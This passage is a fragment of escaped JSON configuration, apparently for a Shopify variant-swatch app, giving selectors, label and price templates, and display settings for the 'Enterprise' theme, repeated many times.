fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 